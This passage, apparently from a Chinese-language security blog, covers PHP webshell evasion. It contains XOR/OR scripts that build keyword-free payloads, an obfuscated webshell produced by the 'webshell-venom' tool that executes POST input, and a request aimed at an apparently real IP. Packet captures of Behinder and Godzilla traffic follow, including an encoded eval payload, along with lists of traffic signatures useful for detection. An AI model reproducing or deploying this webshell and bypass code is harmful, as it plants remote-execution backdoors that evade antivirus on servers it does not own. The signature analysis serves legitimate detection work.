$c=(urldecode($a)|urldecode($b)); if (ord($c)>=32&ord($c)<=126) { $contents=$contents.$c." ".$a." ".$b."\n"; } } } } fwrite($myfile,$contents); fclose($myfile);
-
-
脚本2:
-
全部生成: import string from urllib.parse import quote keys = list(range(65)) + list(range(91, 97)) + list(range(123, 127)) results = [] for i in keys: for j in keys: asscii_number = i ^ j if (asscii_number >= 65 and asscii_number <= 90) or (asscii_number >= 97 and asscii_number <= 122): if i < 32 and j < 32: temp = ( f'{chr(asscii_number)} = ascii:{i} ^ ascii{j} = {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number)) results.append(temp) elif i < 32 and j >= 32: temp = ( f'{chr(asscii_number)} = ascii:{i} ^ {chr(j)} = {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number)) results.append(temp) elif i >= 32 and j < 32: temp = ( f'{chr(asscii_number)} = {chr(i)} ^ ascii{j} = {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number)) results.append(temp) else: temp = ( f'{chr(asscii_number)} = {chr(i)} ^ {chr(j)} = {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number)) results.append(temp) results.sort(key=lambda x: x[1], reverse=False) for low_case in string.ascii_lowercase: for result in results: if low_case in result: print(result[0]) for upper_case in string.ascii_uppercase: for result in results: if upper_case in result: print(result[0]) 
-
-
脚本3
-
<?php $fuhao = "!@#$%^&*()_+=<>?:,.{}[]\\|/"; $zimu = "QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm"; $strlen_fuhao = strlen($fuhao); $strlen_zimu = strlen($zimu); for ($i = 0; $i < $strlen_fuhao; $i++) { for ($j = 0; $j < $strlen_zimu; $j++) { echo $fuhao[$i] . "^" . $zimu[$j] . " -> " . ($fuhao[$i] ^ $zimu[$j]) . "<br>"; } } ?> 
-
-
-
复现
-
-
利用脚本生成免杀绕过
-
vennom工具
-
工具链接:webshell-venom-master.zip
-
按照使用说明即可,以下是工具生成的木马示例
-
<?php class HXIY{ function __destruct(){ $FTVN='SxvesA'^"\x32\xb\x5\x0\x1\x35"; return @$FTVN("$this->CEQB"); } } $hxiy=new HXIY(); @$hxiy->CEQB=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6']; ?> payload: http://43.139.186.80/1.php mr6=phpinfo(); 
-
-
-
-
webshell工具绕过
-
冰蝎
-
-
数据包
-
使用wirshark捉包,发现每次交互有三个数据包
-
第一个发送数据包(不部分)
-
POST /1.php HTTP/1.1 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Content-type: application/x-www-form-urlencoded Referer: http://43.139.186.80/1.php User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Content-Length: 309328 Host: 43.139.186.80 Connection: Keep-Alive Accept-Encoding: gzip Cookie: PHPSESSID=dfln37esbsv9kfpdm7ggtov820 OT8AQUBWFDoQUBRWQEELC1MdVRoJNGwNB1QAXEAdRSZbWxFWXE1LMRtFAQMSQQcdQBoNR19VXUUBXQVLQVAWWGFhIx4KHk9ebz9pMz8/BBBaVhFaXVdGAgdBN1hUUDERRh1BQEZLT2hoTmkzEhVCRRBGVBMPGQ8GDVsSERVAFgMZDUIfEh4BBwkaS3B1ey03cRJJExZKEhdLDmkzEhVCRRBGVRMPGQ8GDVsSERVSAA4TGUUUR00ASFoaS3B1ey03cRJJExZKV0xZOG4ZEhVCDFIVTRdBCUZYXxVASkZHS0VPOG8TEhlGRUIVREtXQRcXWhVBQAICa29CFUQZTxUHCUdQRUg/M0ZFQhVEGRIVEABAQBddElAFCgxDTB5VVwlCGBVCRkZfS11NGi1+fHowIBMZRRdBTRRMWThuGRIVQhg5Pxg+OF8TCwFBDVZcFQUAQFIHWGFNFE1GRhBLGzhoHjk/RRMSGUIWUhVZGVtWDQtCHUJUUFJBSUISEU1UGFpKG3wifX1rI0JOFUBKAxxZaD4VRRMSHRVUQghEUFFaDBMcEhBHVBReQk4VQ15QXk1KfXIrfGB8QUlCERdNQBxZaD4VRRMSUABFShEXCBIIX0UQRhFBGxkdaGgVRBkSFUJFFEcAR0dLCEVGRlUCPz9CRRQVGBNXVRUAQk5pMxIVQkUUFUUTQFwSEBBbRFBRWgwTHBIQR1QUXkJOFUNeUF5NSn1yK3xgfEFJQhEXTUAcWWg+FUUTEkRrbx84bl9HWwERXVoLE1ZcCiELR0wdVlwQTDk/Hj44GUZFQhECUF5QEUUJFQRBQFgfOgZcAl8aRgEEWlEMQRodAgwQHEgZU0cQBE0daDkSGUZFQhVEGRUbRUk5P0UTEhlGRUIVQxccEm9vFBVFExsQXWhoFUQZElMNF1FUBlsSEUIDC1kBShJUEUUQUwxfVxBGHm8/RBkSFUJFFBVNWkFmAgwQHUYdVlwQShBTDF9XG09MQgpEXVdZNhdRUE0RFl0PF00RAlBeUEBMFA9FRlxVDwsJHUYdVlwQShBTDF9XG09ebz9EGRIVH2g+FUUTEksDERdHChlAWAYMRh1BV1tLT15vPxk0ODhoA0FbBkdbVghFD1QNVxoRDwpQUEkTFkkHEQoVWRkQG0BJFBENUkFRRlhCF0YVEhEACVtWDnpcXQMdQghEGxAZQkFWWQpQWWoPHwcVWRkQF05FEFYKXUZcCBFCCEQbEBlCQVddBEFBXBJFXxVGGx4VRgtRQhVSRlFGWEIXRhUSEQEXUVQRVmZQCwAxQQVUQhVfRRYXSRMWWAUGB0YXbVtYBzZAVAhDEgRGR0AZRB1fWgYMUkwxWl9cNREDWBQZDxVARx04b0g/
-
-
第一个返回包(部分)
-
HTTP/1.1 200 OK Server: nginx Date: Sun, 01 Sep 2024 03:03:24 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding Content-Encoding: gzip TxcWR1NNExZAD0ZaAWMIPAZjH1BFBFtHThcJSlUXWEdjBhZaUFQgEThmLQ97XhoLZGFVWn56LB8DbRRVe18NDGBeN3F8bFMLMmFUUH52KBZtbSsDZm5fDgNiPkloYjMMe1wvfVNSIFA2XilOVgVbIXl9FX1jCSBQNm0UT39gVzBWTyNjZ21WXCtcE1BRcjQcVmYsBXtVMBUtYwx0f3M3XH1cElpWcQoSOGYtD3tZEi1WfQlSZAlSEjtfKnJ8ZihceH0WWlBUIBE4Zi0Pe14aFXpxVVp+eiwfA20UVXtfDQx9XBJaUH4gHwZwVU9ocg4IVWIzWHtTCQw2YzZLfwVTIXl9AX1nQyRWNmMqe1YFWyBWBgF9YH5fVjZgIQBiZisWfVsnX1FUVgwtXC50Z08KVWB9DkRiai8WK1s2DFFyNwx7XC9SYAseUDVZAHZ/cisfZ18wWlRqHlIrWFFRUGI3DHtcL35QbgESNWMAdlNZEjxgWwpafnosHwNtFFV7Xw0MYGMgCmJqLxYrWBxRUQYwK1YHN0NoVAoJOHYtD3teUxRlbQl8Y0MkVjYFKU5XYFshZW0JfWR+X1E2BTZPf2BXN2RhVVp+eiwSOG0uTXtfDQxiYg4GZXwREjRhVFB+dihVUW0nX3tTCQw1WFVKUQQSN2RhVVpUah5SK1hRUVBiNwx7XC9+UFU8UzVZDHNWYiQ9em0kWn56LB8DbRRVe18NDGBtFVliai8WK1gcUVEGMCtWBzdDaFQKCTh2LQ97XlMUZW0JfGNDJFY2BSlOV2BbIWVtCX1kfl9RNgU2T39gVydkYVVafnosEjhtLk17Xw0MYmIOB1Z8HlAvcVRQfnYoVVFtJ197UwkMNVhVSlEEEjdkYVVaVGoeUitYUVFQYjcMe1wvfWdDMFY7YAx7YmYrFn1bK0NXVDMMLVwud1deJx99XBJaUH4gHwZwVU9ocg4IVWIzWHtTCQw2YhR7V2BXIXl9AWNjQyRTNmMqe1dgU1NWBgF8V1RfUDZtBwBiZisWfVsnX1FUVgwtXC5vU2EOPGBxJ2Viai8WK1s2DFFyNwx7XC9SUG4eHzVZIQBiZihceH0WWlBUIBE4Zi0Pe15XIGVhJ35QbgESO1kACmJmKxZ9WytDV1QzDC1cLndkcydVfVwSWlB+IB8GcFVPaHIOCFViM1h7UwkMNmIUe1dgVyF5fQFjY0MkUDYFKntXYFMwVgYNY2B+Xh02WSEAYmYrFn1bJ19RVFYMLVwub1NhDjxgcSdlYmovFitbNgxRcjcMe1wvUlBuHh81WSEAYmYoXHh9FlpQVCAROGYtD3tYJD16YhFSZX4CVDtgDGpWcignZGFVWn56LB8DbRRVe18NDGAEN3V/
-
-
-
流量特征
- 具有默认的aes加密秘钥"
e45e329feb5d925b",默认密码为rebeyond - 同一个ip的useragent不断的变化
- 避免频繁握手,会有
Connection:Keep-Alive字段 - 固定的accept字段
Accept: text/html,image/gif, image/jpeg, *; q=.2, */*; q=.2
- 具有默认的aes加密秘钥"
-
-
哥斯拉
-
数据包
-
直接捉取刚连接上的数据包
-
发送包
-

POST /2.php HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0 Cookie: PHPSESSID=fe8kn3pu1ul8jdvi86f9m2okb6; Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Host: 43.139.186.80 Connection: keep-alive Content-type: application/x-www-form-urlencoded Content-Length: 1263 pass=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&key=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3D
-
-
返回包
-
HTTP/1.1 200 OK Server: nginx Date: Sun, 01 Sep 2024 05:24:51 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding Set-Cookie: PHPSESSID=fe8kn3pu1ul8jdvi86f9m2okb6; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache 72a9c691ccdaab98fL1tMGI4YTljMv79NDQm7r9PZzBiOA==b4c4e1f6ddd2a488
-
-
-
流量特征
- 避免握手频繁会有
Connection: keep-alive字段 - 会有一些关键代码
eval - 发送包中的cookie以分号结尾
- 默认accept特征为
text/html, image/gif, image/jpeg, *; q=.2, /; q=.2 - 响应包中的结构为
md5前十六位+base64+md5后十六位,所以中间可能存在等号
- 避免握手频繁会有
-


























 1043
1043

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










